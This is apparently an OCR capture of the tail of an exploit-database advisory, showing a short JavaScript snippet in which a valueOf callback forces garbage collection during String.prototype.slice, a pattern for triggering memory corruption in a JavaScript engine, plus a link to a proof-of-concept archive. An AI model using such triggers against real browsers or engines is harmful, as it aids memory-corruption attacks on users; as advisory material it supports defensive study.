
var l = Object();

l.valueOf = function() {gc(); return 
1;};

String.prototype.slice.call(x, l);

//************************

#############################################
Proof of Concept:

https://gitlab.com/exploit-
database/exploitdb-bin-
sploits/-/raw/main/bin-
sploits/42088.zip

Tags:
Advisory/Source:
Link